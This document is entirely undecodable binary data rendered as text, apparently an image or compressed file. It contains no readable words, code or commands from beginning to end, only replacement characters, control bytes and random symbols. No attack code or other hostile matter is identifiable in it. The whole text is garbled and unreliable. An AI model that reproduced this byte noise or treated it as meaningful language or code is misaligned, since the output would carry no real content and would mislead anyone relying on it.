�����k޴�d�M͇x��R��(T�K)��hI8v���瞺�B��\fZ������]k���& F����>׮#���=��F�2~�V����f�^��r�~A��ke�f"�V~y����!�A��H�=>V�l�ܳ>B��8Y��EQ?gw!Ң�$�����~��/f��Y�◊��\@�GPT	�� �Fr���U���l����:m�v���#���	M��V�%�C�&7(q���z��C�y���ǴeN�����/{��#uX����7���	j�R�+��&	r��Ш-ء��	�C�6�l����s�<$\>��Y>63��OA9H��X��5�hњ��&�XMk5sH�bb'q��(�P�@��zln��Z�(�F�<�BtZ�@��05(҇Z"��X&!(��A&�^N����eZ�� $ n��td���Fp|k��+�� ١UJ<���,�Y�Ң|��� �=�|����(Ls�d��2�(v�qjZN����#V%SI�Rb�|\��g�'��f7�Bc��u��̪:g�F/e)$4L$}g��f^�s�c�Nẏ�ffiZ��T�؀�yoz����:(d�@c_���}�h��Le"���Q2�G� z�%u��I_6� �L�|�$��<�B�R���P���.(��&BӰ^�0J�A�	e��3T5-��ᵡ�x�>����܃��8ň�J
i<��q�d�����Y�-kYJ �����u��/��,l�7p�h�@���d����z
2R��Lz3aNdX��5$0
���@X�C��LV��&-��d"���Z���c���i���C2�uOt"D��Z�A���}h�r�Q�� CF�ȉ}���qks?W�I&��+��c�]���~ݎ5g%���гj����,b4���g8�! �1'� &fr	A�"���̙(�����e%=Κ9Yɫ�#�A4r-��΢0��|�[��v��e8)�P2p��Q���DR� ��듎�����-6()����Ʉ�t�Q(窤�l2��H��`���vQU�	|=���Q��!'�Ȑ�a)�0FK��f��X��Uq��Qr��:��v�J�+s�����c �i[������ED$I�
�[��h�4���l��8��3�R04Uy+1gi��T��� 1��� �u�^;c�V71w�<ڑ�e\NRdk6['�������كU���0+*�$r:.i)ں�h\���d_YŪ|Y�?9$	(��D�<N���\L=�c/!�A4���*���cV��',_m���)�z�� I�#&ɮK��:;��L�}ص�.�$���f,��p����:VEdԪΖ,'۵��J��j�r�Bn�떷��Ƞ�L�pm�>���J�\���nn_�&3�yR.�k4�=Ɛ1:��sP��7�����g,��O�㬛_�XE(��ƫ'W�z����\;���2��'����ꀇ���jb9��Ϩj���Z@����$����=I���D@NQ������c��qmٰ���|*P5���AQ�]���ɴ�[w�)?!�DC���#F�w~�g0��%`�եhׁ)j�S�vlqpbH��@.Z�4��&h��v��lR�RP��5�1rg'�r�ap��D	�/z�*h�i����7ܑ7~Ua��ہ+�R�#19�$ ��v ɱj�j�::�bt6\Ac�p@�a�/Y�kX�l��Jc�q�#v�65$�6��v�'�`)�[p�p��#��L��L]�
��i��i�"�Bq6��{�<i�%W2].3]�G]�=l�}�&GaK�w�F��i��@���O��l����l��:�fo��#g%!��_��I��v9rz�g����oK�����Bڤ�u�YJ݇b���|hԋْ,��.�!�3���9�b�h-�_��qo�.�{�u� ��k��/����e)�[BB/)*�BbɁ j�w�djD �k$ƈW� "ّr�w�� "p�Sw�)L8@M�x�Fv�r.�U}Y�ՁG�4�1��#D��k�����1�5A�"T'(WO7ؕ�3��1&A�
&*a55w����W�$,��!���Q�W�'i��!_��8���tu�����mahVd���'�#�.4T.��j��w �*9$r'$��[��r��)���a0�6����y�bru� 4f+�@+(��Q7�t��{�QPkbk?�'q��d��L�ԑ/�?�9]�U=��7zw��I��Z�6�a��h���hWI(�g��`9Cp�s������m_鄎��~����GD�9HTm�)���k�8_8��!� /v�V�p6R�d(�Yb�G���[�S��e_I��EL�r�AdTl� �#��DS4Esxfjٳ�q�&Ik֓��\�F��R89A}ɴL��� ��q%�E�Pd��^$
��@ ~���.�>%�]*a��5<R(���|{3y��J8X+�H�,�tF f��i��[Y���,B�?&G�?I���C�k�8��I��1�Q2Ţ�x;���`�I%�[@5w+�q)���i�:��#;�&�/hԊ��=������J:"�h�T��2Eلf�?�rg�i�+��Б���E�ʓ���*����/�}�	'IC�Y'��F��-S��Qnٖ%���1�I�,�4�{y�0��YE���)�9u,9�Fh�6�9�Z$�=�*����&��Rضrm����#xboT���%G���[1z+*.8���[榞\�D3��X2�7"�q�H+M���j9e�ą��`@!����q\4� �d� ��K�^cA�	��/b�� ��)�#u�=�F��Z[ńH�jܔ&4�6C���n�&����)UV�!�4DmWh�9�Ґ����"�j��jU�RYa^�3�:���F+k(cu4���ֳ�`�/�[R����3�9��ɢ�*/I=/&x�&4y/{�=�c7P3����$�T7"��A��E��=�x�@�Q�/\p��b!a9�Dn>:.�Z�/��?H�Va�Ba X8�"	ac�����	��Y�,�я�х��:�w���1#
���SD�X�y9�c;ʃ��rE���K�6��.\z�;/ʳ�I��Ǣ��toa�K��h�t�1�&�R&��5��u0� A��0?{�T�a-Q��41����ʸޒG\��㚤��a?@�<r�"qrb�(��5�6,��sy�W���?'!	�c��O˷��֒�!_���ř,��*��F�qb�+k��C�A )��Z�R2d��u�1@c����9|���q1����[�k��h�p�>�"2B
d�ÛIM$b+w#��u�֔����B�
r�فY�����q�9R;���� �[c�J�~����D�wz�K����qs�k��jl0D��.��m�Y*���H ��O�|p�����aAM*�k��,ZYU�{�&3SkaV�׀�E\��/L/�Z��jn G,0*"3���<ʼ\�!sХ%�ülA@�R5H{!¥���rJ����)��5br7�l�5e%�c�8a��iJga��a�`��+�a�·�=n��f4��4���|���m0��"8�6�Y��!�l��� �D�������;���M�d| ����ť�r�u��r�!#-!--����C,4��õ*$���s���QsEx�E�E�f��vP����D�����iW��ǃ��g.(�Fc�-!{:c�Ֆ���i�@�1qp|�IV�#��2���0$C��ǳ!����P�X�c#	�FNA�&z*5F�a?�}�,��l� 
��?m����X!��K��>7���2M˱�ڵ�Ҷl�3���q�T�_>�&a(`&�@�f��p�
�!�'ryŦuLma�ּ%�&w%�h�-(�)�!΀���,�ꚦb���k#2�ob>�2��W@Q�.��Ga�h�fc���q$�kJ�/�
<���SYj��2��i?�,��]A�K6�P;Q�l�bk�Jb�-��H�!-H4v7C.�޻�ۨ����#.�@5'�w3l��H}G��-�]�eb"��F[�ֹdL��5�K�hQs֜Wm3wCn^�E�b0�a`T�\R����T����B.�!'Ύ6z�I��{�CC���})�Pk����<�}���Q�����A��Pi��\`Ɣ�ؤ�&�!��"��\v"���z�����:,������>��(FG�ԃqH>&�r,�-!��e1��m(�d=E.,}�nY�ht R���[>����[N���ӆ�'Z6k[H�r�W��4���`v�>�W&��z��ł,󑐕��C�w𗊒��0��������B���T���#�c`Rn?T��]�OF�e�ʣ�3Ҭ�ґ˰�U�"�)n�0,F��Z4*�q.��Wr���lP�n#�!�'��f�UE�EH+�to�+Y�� �̓DR��H�e��}�^;b�AyN�n���p��S��ާ:?�0�*����N8T9�3qƕ��>q������_Ɯ�'�?L����u�9� a���.]ꅩ����>|����w/_D�d>��F����R�H�$��DIr_�|!W�$��K�����'Qf˙��ɬ����z�;�/"z[�%Z�Q���X�7���}���;��5������Z�i��͢��5Y�t�7������^^{��$�w�_a�	�A��=�\���B/��~���K�t?.��&���z��Q��Y�`��=�7ە����-](H���c4v�������E��/�v|ڳw��}{w1�&��<d�ȋ�P�:�z�7f�G�a�{��#�0��,��N�%EZP&�^����TI�m�	W�G(��ac(��ш����{T�J��, ������p�mFϊ�,���7�N0��y�:c=|JS/�ɬs2����1��g�������H���Z�$��1�����1��:�3θʦL�)�
r����;����M��t�0I�{.��ظH#�����n�-��@UU�*��Vj�&W]j	�|@�i%�� ��&��㣇��<+n����`2Ī1ڷh�1�3���Z}f��F��+.������ �����H��'���=*߳L�{�����ch4���2�0�>�"ґp���[���G+�nu�,W �+LR1�,�O��;�V^�QEU�9f��C���9,�z��w��Z��?P}�2�b=v��l��UW})�E�:�PBZ)z���Y���-�5�`�ړ�`�,u��ڈ�R�m!����{��:��8���H�����װ.G;h��FD�!�l4ʞ
"��^)G�Ƣ��N���I� <��n�ͬ�YRҞ(�G[~9w��`9��s�Y;�ECL�⬻�:���7R�3����i�Q�i�X/�PjYqڕ��$�g"�@�HD��=��z�ZX,h�W3�5)n��5ht�[���o�M��`�d=�L�R��&�+��dj+1]W\�{(lTj�5���6�
�*v1� &co��q��)�ǆ���V�>�M$6�O]ֻ���<(+��
�B��M;�����P������=�AMVޫIHprA�dM&�	>�0���v؂�@z�+�PCWF$ �FVKP�����ua��r�~�k����4-J˒�z�%� �,�C��T��F����$* �t�uy"W������3��s��}�!}�q/��C_���2"����H��~�L}:�cu���F��m��[��"���RW2�C�n�N����>"����MWɉRV�h�
�$ֿ��� m:��,$ t�� ��,�H.`��&�vIA�f������4P�KKA3z�ݨ������!=fJ�����|4䇿�%'�K]�d��Z��X���QJ1~�BT���p�!@�*��:B��J�W�)�>�{"?ȹ��M��C�©�$�)��BC#�%��D"��J@��ԂXLa����4%8�h� ��)�<*�  ��F�s��&��{l&�ȳh$��v����t.��̖�ܥ.w	L]��
����M|	����FE.�b3J�k1h���"иqrD	��B��ؤ�^�S�ő4(BRk�җ^�o�R�`�&|f}#C����>1?��k܊+	��%9��j�ҏs��M���(�9�Zֲ��VA�2��&v,8¤VN2�*�m�cq�.�I���I�8jl0TW�S�����q~xjܡ�%��-������w5�L+]z�a�LD�@2Մ(�i!)kY�|��ػ�ze%��./�7���څ��66���a���Ǐ�YA3q��ۦ��O$��]﫱~�%\|�l� iIC��t.�9����� j�a=�B�C=jQ���r���� �9p���Chk�D��D-��ji�W�+��NQ����L��r z�C���A�v� q@��vp�;TO�{ܷ(�{��c�T��kOb�3R�lnl�-'���&2��ϼ �.����UIpr���1������h�o�rc����T0���M�!,�X�2>���j�.�8,���C�겆LWڢg����`�?��ԥ�,6�Qa2p5�c=X����@�X�E-���`=�z�8��eR
$��D��p��AN�/?Ї%��z�����q �.@Tq���r@7%���b
1���,�{B(Q�.Q.���d<�x������Y�d]=?^���{k�����+!%l\�Zh��x�hn�Q�>��2�b�K~�"����9m�0�2� ���*�78q��Y���B1��!ԡ(� Npj�d��Lo��c�W}}0�59�0}�9��9��{LX�{(lˀ;����;=����%:� �����n<nۀ|(�+ 9(�^2�}H�o+�Tx�ZY' �<&����'��y��p������A=���ꉧ��כ=��*�S�%�=�ِ|�����t�rق)c��������b>��g��

	!�tق~���b�ӛH���

5�����R#:���V5�SDQ��P@���\� �̍5P�Q���a��L�l"H,���0������ wAn�6Y���H�l+�ѕD��u�����_J���\ʩ�蠡���2��"r��*��j	Zr2�k�=����Y�s̕���؂x��1H ���-@�9"��.�&B��;�>������X9~��$��A,����B��>��>^p�`���fp�Nk?eH��Ӈx���p�B5Wx�qF�IFH`��� F�N��9P�KЇ�X�9p�}`�\۶+ � 3�6n3���_J��D���Y,���H�|H�\p/n���D(K#K+|����c�4��!�7�
� �{@=jk�˳��X��8o\=¤=��2S���+#�R��ᗡ�� èʜ1y
����������Nʊ���1$C�J�Ӎ�ɂ��������=���+�J� ��ȴ�3N}��V��N�ɺ�y���X�#���M@�p��� Ť��k�6C����K!k ��l��@F�:�`vJS@KS�Ʋ,F���]I'��s*� R��a�F��k�"ơ��urr��m3�T=�,�n|�C����%{���+�b� �;�.�"�����@���Y�É�|,�k�� ���!�Ě�j��ð��܈�5x�0�?Ёj�4�̬�ȂPI�Yp4Ϫ/;Q���9	I�D9X�I��&�		�5=@��(�}ЃmӃH� ����I�>�E$�/HA^��}����`<��/m� -� :�l����lR�#
�TuZ7R�L/0b���P��B�Е(�W��\	A0 Ah�1Ј��F���Ç�x��@�X�:3��<����ȇRb��<�78�S�����Ý{K`D� ���K��`���Pp�W�,k	W}`��d�J�4�ΨK������P@T��إU�0* T�H��|�DhKX�SHA9�_d ��O��z��-�uc'!����%|Х�jƕ��ԹL� �<M=�s�zL��UW��گZ����,�d��ՈF,CV���Y;�h�5">���kj ~�9u�0�1%G��(����ox��G���2�9�� �UeP:(`�?K�H�{h�H� �68@W냓8�@�-|0C�?uY�=���E�D��TT]�H�K��X��	nDUE��	�)��X��X"b.k���譔E�����F��Y����U4k՗  ��Z� !?�<����z�|LVԨڍ���ќP

&����p%t�sq�8	T�(���,�RRc:p�(�\��`8�9��DK:�k=	��Q{���6U�5 4�� ��ӎet�B�6rۀV%�~�r�IZp��l���Uļ]�ݕ��t$]Se2�k<R�]��v%Kc�̛P�l�و[K�8[)�|�U� ��R�*�v4 !���&�)[#��*��J ͜�jV�0{��5j1����$�"�k-� 	����SIW N��pم��4 ��`���H0;��9��ب���?��x5�D�5 �V��U� ���� �y��MT!	@�HX/#HA���U@��U5�#c/E�P��	�H�7#��2lLPf�elVP
*���|�������b���`����k	^��B�e�&�M�_��5�c��̨2�;6h�Z����@�H��	�r��Z��j�F��s�F�W�`��܁G�����0��N�Gx�`��ԇF�:K4�P��g�);�Zh%�����X��`�ȃ�Dh�[}�BЀc�~K�+��U+�e�#KޔU�'�f��Y�I����٭�r�ʣ������ܭ�s�F���5�X���8�~���`� �_9e�
Q��6b�>��`B���!���`�8�����8z=��	�*�:$��O�Nx�����p��,PV���pe�ٰS�m~h9��S^���:�� �;?�;�{�4�A��J��PK�t�}����<8��>�j�G��@����Lչ6g]q/���f]
�R����&�.���s�-*&����3X�m���w�q٭Qa�����Fdml��<�Z�`� �mBc�1<��9D3�<�	����(Df�:��DIp� zD��B�WH�jq�/�H ���5N�X+�G���� C8Y�墆A=^�ˇB�:�ӆ��B�  �H�胩��`�	fV���F],���l2*�dYe쎺� �ʖ���-��Y�%�i�o<��Fn���-	O�w�Н�Y��{�F�DV`����ყ6���.{`�;�"a,�L��:�Ж����CևD;�+��z(#�?ֺ��i�V�6��)��h�Oh�#�����g���;C�n��WU�j9p�3��(��r|jUo�T'��� إ�4�~@� ���r�{��� pcbO�"tE'k���\�b�w�5޼f�[�j�nU/'�sOcZ.��h�l+��S_��w�����ɋ$	C�b}�ُ5윆����Q ���P�x����u���f����hX� ��y�n�����H��{0�,7j�ZM/EP�t��D�k\��H( кs���"�v	��?Ǽ,U|^����y��h&ψ�ʎ��3���!�ħ��7E����/�%|�v��_���+^����X�g���޹�z��h�=1[
C0.�2Ո*�i�^F��y������9؄4=	F�?��5`�G�9�xX��.�9�z��>�����V@�O�Q���v�6��-��B��B(���X~ wrK�}�}�}��I�(P`S�|g���o_>~2,�pa��%��X_E��2��1$&C�;�Ϥ��-W��0!B~�f"̇/�>����X�a>��RTx�ä́L�$T�Ԩ�R���cЌ#I��g�^�e�%H����znݶ}[��[.n��K��zC���w�~3��g�@z]�p�xo�d~�l��0GΜ>rM���O�9���y�R�p�<g�>~�d�y��5�9�j�������V��tse����n�P��
ɑS����U�Ȟ=QC�P�7@{��r���ӦѢ��H��F�v�WA���W*}�X`�d���Yd0�t�L8�W�P��TN7��R��'UM���ԅNEd�Pv��WtQ�Oc��#Y��a�&o�![l�eOc��AO_|	�������@�FW^�@�tSBx6\l��Q�	��Ķ��=rIm�<��j�ũϜ��)i�U@���q�Nn�Њ�,
�L^� �g�r�0�A����xy�C����ڽ'H!���J�_F�������.x��ָ+��4c�&e�S9Y�a~%BT_���^M��C-V-.˟���t]E�V�p���\���M>�a~mA��R��q�X~!pGdGMv�(���٤Du�
���g~J��'����
nf���p��>��� gH0G�:�1s��h7�F7I�Qa��F$�]>���A{�Uk�2j{z�����(�*VBAݕ���ѯ�tu�2.ؑC���:e�0��Z7��iS���D�T%�א�W)����t�޾�[=n[lq1VOw@O���^�>��aQS?b؁�^[t�Pޖ1��e6�vO"_Hj2i}l����Ԗ�&ٱ9�&���
uzF�f3$D�M�ړ�zp��S�]��"��,� �%�iC �:*�^;����Z�����TK��GY����/u�+G���jU�Ղ5,)$'gȞ݊e�]�*9���S��|�o1jQ�A��Ċ$�+��Ֆ��ԃ9��=Zh�:�+/�I_$G�Oy�A.�R?w��d�(E	D  � ���T@R�����x�2V\�D�Qt@��L���KH���b��35�F�GL`�I|`*�JB!(Q�B(�*��G"
a�>bb�xK�&A	C��DRV�b�W}�V �G�0B�����!��=n�1�a��°�����Q���$��e��g��Q&�(�Yjz�IU �v����.\H�]���D�!|a='�ʵ�0O�}��4��\��8%��;�U��Q��Xў̱I�ɜ�-�6�����\�M,f,�|�� a��ܦ��l�m&IYT>ն��}nsQ��&�V��� ��I=(�-�/0�����~L,�U���MJd���i�N"��,T��`��27O]���YdMT���$�N j�\%��haa�.�"	^���0RΪ�� c�R�ʂ����K �@'��{�����b'3�iq�~�LB*�+2d'	�|�R�lR%g�
��>�E���HnÌQ�b�A1�:���,U�RB����ltN��*���
��R�p�j_�	a����J&5!�r�L�~����(u˓�]:e,A�R�0�3��<|�Y�Ԯ!�%��lj]�N#u�/c�X���L��dleRP�R��$@�1Ɓ�D�e�W��P*��T<�T�hT� T-���`?�`�h[��l	/iɖ�6���d.9�-�^I�X!�m�W�>i�Z���\Kz(�;��6��},���V%��
��!��n8�Piþ�`Wv�녟=�PNj]VFc�+&��0��[��H$�՞�u9���a�?o����Y`�E|�l����E����^7�$�E��*���+�+Lf�9�r�[�R���錤�l��,���-.�2#�<i(��Ɉ��~��1�*���^�)�9�f������`%fZ�]�t�/]D|��.(5i/\��U��ѳi5qF2�K�jbs�A�NI=�߿2�V��d�WW����d�X��
�e��RA��QZ�l��I�`��x26�ԕ���+.SD����\�`m���P/2��D~�q���9^�n��40�z�Ҫ���z�n�*�P�c聀.��b���QoW����:��%
_�X���\$�%� ��A�Q���䙯�����	c��(b�|�Ր(���O��r���WhKn+U��V���$ILQ��A�:�JC&%�·�H�$���+]��m(��A�1l��J�ߵ[ҕtй���K`�х�ܲ y�\_2����*gh����������^�L^�pg����p���4��Bc��(,����"{?.�vMb�:1�x�T��_�{K-�iLn��������'EB��u��\�~dȲlItޥ�Se��=`��EY�9�^4Fc(�E��cx�z]�F��:��L�ȳe_6ՒbI^E4�]�ݻ�]\Fsi��AhuԈ|�ј� ��=}�D�J=�,��H���M����_���Lb�X�W-�^I,�NT=m����j�G�P�vͫ ���F��� r-�|`��P� �5N�
gmN4�Y`B�GCXT @BT�%R� �m��E�9�����EBp�w	?dAT_�Y����R-�Fy�� ��\R����=��X���ޔ�ŖL�l��O2�_?��q�3E��p �ߪ����ĥ)��nI��ZQ�⊌�^\���8���Muy�{q���fՍ�%�&FE%NYܵ_�#��]p�[ Q������MY/%�g�DӴ�-^�j۝h�������3.��Q�0v�H�X�iNn���b��!b�p�GW��۰�Nt��H��QZ�eh�_:jD�J�x`��P�ݺlS��0��EH�c�
+���L�QEdA*�"&�l���?��8fyV�?F�M ���� jd�U��G� V�q���$ƭXM
c���LH�����ŵ�/�����P�!�9�b�R�h��H��Լ�PN�᳕�eaT9-�Xb? ��u����a��).\�lV�M#V��w�C%��Pz��X��AX�дE�e	\*�rbH\DÍ�`���@!/��Pu�v}I���H��mA�*ٙ���|R\�}�o&�tb��b��F6��e�ި��(�А�$
]ܡG�p~��|<�=0I^@�Ւ0IY�&igjٔ�t�`e+~W+E]$�a"%��e= fD��t��eV%�"]����\^Xe�_��M�F�\u������
J0^f���u�ٜ�ƭ�@�l��laiLdfF����a��&&b~�I����d�FMDS�ܣL�0�|$���P6�r5\c��;yh�Ea��E����H����zqg��!*!�U���D�s�#��f�W,i�\Z��V��GP�W��a���K^��}$�	����T�hh\l�ZK�g�$���h��NIc��cʢ�F�ڀ*�alz��A"�u���E����P�����S{���yMMT@j�E��v���+f��?�`���`G�f��i�h(��`*�7����Ky�f΋��0j��m��MMȚ!��u�ԙ,�-�M�_� �PyȓB�O!�Q�a���SY��-n��M�
"�A�_d-*p.�)�ȊhX�$����
F'�*�ΌM��c�`�w ������0 2i8�":V��3�&�(�4¤I
cI�������H���`�\�b�Ń\aF觸M�le&���Pq��̈́MbNTu�.)��8M�-�I5i�r#F����U7�+`XΊv���)��*'�n��$`�ye���f���U�An� &����nc�v$�������b�h���iH���M����[�ELV��ոU���ޯ��d���M/���'xKP��|0D�b�<Z�P�H5�u��A��X=	Q�� �;�����t�j~�qn�%�V����frmԥ�h���]�MV�-��o�p��z�����jȭD�.)㲎��f&l�⮄�������1J���n<��=z���ʂx�yH.�����}��*�!�1e�PV���k�T~�a@�?�.z9����M���%u�vZ�gd@f%cJ#U`�����n�rU�6���<z(Q�4�$��� ���O���2��N�VgD1�l���O��H�*��X�_��"a
��>D����=�TY�GQ�� }�X�.a�����^(�`����ښ�J8"����G�1�m�O ��"`6��q�_�g����d�p&	мJ�/����G�]&+�,]�s��~nN@�s�n�~��������{�U ��~�d&�W�SEtR�����}k�X(C���^�w!Kk�kl�Ay�� ]��d)*;�8�EK�$Uu�v�cX�G�f������/��U��϶)5H܊�>jQ/2�(�.��-�k�d�(i����*ݖ�ɘMՔ��M��٘u��d��1~�16�݆D��+/��'�d�����0�^��%�"��e�8F<%�N���z�E����q:�
z�UQ�i�.�b's"��Ũw��zF�`����&�m(��H&�Zi�~ܕn,�v�m	�i\�ِR����Y���̅���j��NI��,[D�~�V)�c�2 �fqi�S�����tf�į�'L�&���$���e���Y-��WD��\�>�[:����-F�t�nT�M(M�D:� 3�-�'�dD����L`Oq��ݭO9&ם�K�R��X{��M��t�M�y�D]&��Q���+���F�{�H�'�J8D'u�E������`+���`��b0�*��FD`F��=��b�8g�r�eTx�%w��cofj>*�7
��n��JD'9!oAn��R/�6H��M7�K�(�ᚚ(ߧ��ƶ�t\]׸�M��ՙɞ`=qe6�N�)%y���FQ��!��xE���Iuϡ�Zg�>��NTK4��ʜ	WmС�U����	5�R ���&!��̲h����pz���Գ��K�0�ɵ�ow�Ɩ?����VpӸI^�K�<z�A��v���k,4�"�7Y�ԇL^�GP��}P� fX���������Z>���G!%\,6ЇU����+uMY5�
c�7�bz㽜��\$�}E��{I���d�p�Xrs{Z3.�q�O�{����f
ˣ�_�=��gl-���ֳ���"�k1�-kń��$���w�ߦnal�`V��e7�����}p�AX-�|�q��z�Auj���̺�E�r��C�y��*eo�� ,�x4��ـ)+m���]P����'�;�Ƨ]S��_��5c�%[?Hί�)0"S���GQ�=�8)���ו��b�tH�)���F�.���P�}����ʗ�7kѶxo�����7���q4w����#,��	j��C�+t�Z��5�*SHו��M\���HH7-K��u��M��Er��V�:G�@��O ����/��~�BL8P!���C�ޛ!��8$@�@���Sh��=�Ƽ�O%M�/Bܧ2�@���J0�ʔ>�X��C�@��S��"E�i:ͪ�&Q�'N��0!�h E���0�Ĥ�/�Y��Њ�د�޸f��K�P,aÇņ{�=��6�w����adf�IV`a��?3�XL孋���b�b��mk/���XW�$�24�|�"Z�ِ!V��Jw���$�~\8��c�Tk�&��bĆF	k4kT�|��ɐ+o���2V�ݠo������s�~��Ǟ��
ö�
��.���f���	�r���f�0C3l��.@��A�q53l/�s���<Cm�۴��[�Q��lt�*�~Dn�!՚q"�hbo�̺rhI�:���I ,.��磋�+ϰ}r�	8�zJj=�0� 2�U�H �&�'���o&;����ܪ)�T�-�`[�%�d��1����  �@��K)�DHUDE TG+%�RS7��]�QFVUL�!�bJ�=0G�U���k�;�f�nV��	��*2GW;t��"6�؂�!.�˞-�-jǁ���ӎ󎽉�j*&������vChG���N���U��7@�N��Ξ�X��zp�z\�/���gC�'|0B7��17�㘴���][���Z�lǄ0�Q���L��惩*����>��I�r�Њ�2P�]�Kb����!�C�<@���.�2�5�e�]�A+�������r�����i�m\ce��~M0M�.�KNP����Υ��
iEţ��Y���M�̫��?~l1��S��V��e�QW���(Z���ӽ&�#�*�!j���Ӭ�v���ql�=�,6� D��v۪��u��o��d��]M,�h�,�K,��U��#���M��lXYL+��\2k0g�m���Zxr�#{P�n6ky���q-$$���\����+0{�jv��1�L�ʘ�E/`]�w��ZW�s���%W[�(�X�$*������؄g�≱�' ��=Q��_¦����I��Ѹ*����4���Br�Y�lY:rH��"9��E~ȹ�J�1���A����v@��c[�� f���H;p#�bV#��j!�����mlܱ��������ҝD��!��Y�n���C����-����т8ɫPO!
b��8��-�\fd���<]������8��*�(��~v1#w9
эh1��V�!�Ls="�i��G��ʏ)�ER���dM�
�z��YŇ����e�e�E�L����l�O��H?�C��Д\��W�歃J��~�d��E���m��s�r.!�3�sLv����bbJ�2
0�����,<�Ldr��Ԃ,�llCߴ`:W�!�@�q�i
7�d2X�d�a�����7�Y
R��C���<j
��.	���dx�i�l�`-���.�� ɻ}��[F��t���MY�o���loM"5'X1�<kz�L܂���񴌇�)�9��>�.����02g&3�	܋&��RW��,�L������H�XU��Km�$O~��\��O~jðHYG!���u~B�Fw��YJ4�֝��(k�IQR��T��4�Ed?�4����0�*I# +Hiϡ��&���Q�j��SƅpΥ-3m:7��:d��a)�^�L�(F1���%�MO[�����ų~-��!h�к�Jv�н�
�"�,�&k2�[�^�ѭ9c�{�j�(W�Me����c2�d$H���eW�7 ��~{�̂���42S�lL�]�堢:�Hn*�1	"�0We�Zt���t�g��D�f{�N?��H67�V�.@#�w9e?��]�V&�ߙ2A��Q��Pʣ���ƞ��t�T
��,���9b�-͇%&����=}�_H:g9˹��sS���`�stg�	��8�ﱳLũ��%kmó{0��p(r����7��Te�.���n&�qhJd�cT�iUuy��\����&d��p�uK�~G��E|܆���T4ǲ~r�ck���(�����/���l/0G���1=��E.��3����7GV��Y�
�'��"�NƋ-�#{>����E�wrW�o�b�4n�@�t�t��e9w٬�Hfuт�$�~A�L�ix�9]����B�@���*DLbO���(Ν�8�3٭�S�� ���jt�3�ױ����QIkt�i-CW�����yK.��]��GG�����k�ɺm�V�cҲ��(�`e�1W�N�ou���
������C��;W8_�r"H�����
Ѻ�=
�bMZ�G�
�#�1��~*�?S���3I:Cry�'޸��L�4�9j�4��b8���e!��=�,�R�����IZ�B��I&�~��)��
�'A�:b�N�_�����?6�,�/� ��n��hf;P&?|�'>�P^抬�EmzhǸ�= �M�L��_���*m���	��*ӴB'�*�:�7d�]<H:#�nEf~/�.�#�d$70�Z�ؒF#��r�.�)-*GB$b��V�ef H��}�	���P��0�D�Z��_���d0ƸG
���I�VGw�l��e�+��� ��ʀnl�/�I݄e�ȍ������&���˪t�&�>�P�H�i����� H/
��b"1.�>L,�~j$��N_�F�q����I���ʾ��܂%�!���G I�t�
uO�Ҟ'�d���>.� 
�"��d��\`gu������PFW�!��d"�`ja�#@lc�F�A�*������
$&B�0�!��cD�j�]�3�I\#�,��(q�0=���M�D������ -����R���]�m�P+J�bF_R�i�?p��I���ϖ��.o���~-�$�#l-�*�ĠP*&oVD�ک0�2vQ!΋�I���$"���%'/��L�Cgt�)j1����
X����fg�0�����p��mm4���\Nu~0i�p54	��d��0��Ur��(�?k��(#�G~�~�	$�:B�/~���2��lհ!���������T&���zn�pr���Ƕ�O��K�c)����c<�х��%U��p�L�Dn�	H"�T�!ЍzZ��&p���r����4�r�m��"@��(��n��@�����~��J�6ɢd
��h�z��&�ff�D,t0�2�W�����x0)��I(�OȪ��0�����D�Fȡ�._\��r�i��31mq9��tQ� ��Ht���0�f08�+����A�� �1DF��28��j�L�RkJ%g$���Dg2��=�eL&d����H��|�
����#�؅�|
�evp+'3h��*q���R��>�R�umҎlȧ؈SA�t.%GL�
�D�~S���-dH0ްH�L/'c�H�ڂ�ĦTOg���?)�3S�R�NSǰ�btx��W��OV�芐��&���;
�k��H�E��gTN�F\&���B�"1GVez
%$Ũ���Y $��������Р��b���8�5��b@���
�3d�e$3Se�&G{�2u�4�oAS!KN�GU�(m�	-u63��Yur0Xҥ���eO&75��(����7H1RpA��q���t���-��o���X�]j�$����Na0)P/El���u^ҷ��n�$9�Q��8��7�C�VsFőˬա�
�(�
��"��Y�m���-���3�U4�S*�r�
cqWW�Io).,6�v���_§U�1�b#r�zI���ǚ�L/_���?]���4��73���0�`���15�Ð,�Y�e�@� �MD)1Ԁ4'�qI����p˯�����S�s5PXGl�b5J����o0.R�:p.��r�訢V�4�@4B ����*p��2Wi����ulm�?�	ŀh�v-�a�i����B��w��\��|�V��K��$��E���Zc[��x��T��'4�53�쿐�T1��L0�NB0A�r�`9�/���&�[*,g�`g$�����2$��7pi1�fo������4��|�f"�~�����4x�&sf��r�
��E��.p�ڑ,��a�
xڞ1�+2K��@#�<�A��_��i+D. !�	 � ,    ��  � �H�����)�L8y:<�N�2^� #F Y�dᗥM~�ڠD��=5����wo�=2c�賠�g�,-}�#�^=~���w�iͦ6�Z�g�&R�--�S3FΞ<�z͹)Ԧ2m�%�)�z��}{_�}v�1���z����
4�2|��U�t��~lP�	�q�F��۬1���a��A�Qyf�i~�P�K�/�>1��ɖ��_|\�׏�=.h�����o�ǍO���zb���>��ڵc��}��}�O��G	��~��yLIr�J�tZ���\L��h��b�q���\�\>��r��_sc0f�dL�����h��Rq)�T=6�a��J�QS�� ��L���!L-ͤX�6�H�>�SU�UUX�LO�� 	�RK��=�8�O�$��$��=��P�9��RLBiO���x��3[w��Ýl�E\=���[?h���a��\s����v�ʷ�|�wFj��(^i��gj�fZ��fzަ7���"fʗ�=�tA �h�����������t��餧��R���z$���dg�4� �s,h��O����lU4y�S��:�R�S^��KB5�Oi%mS^�U����!Y6´���^E��~%9�`SF	w���o�P�ŝRQJH�>�݃�ZC�� =��COs�
�=�u\ޙ�JƏ�#KF�H��6��%��k�+���J/�F�J7������iȋ���+�I)?����{d�ױz�5��B
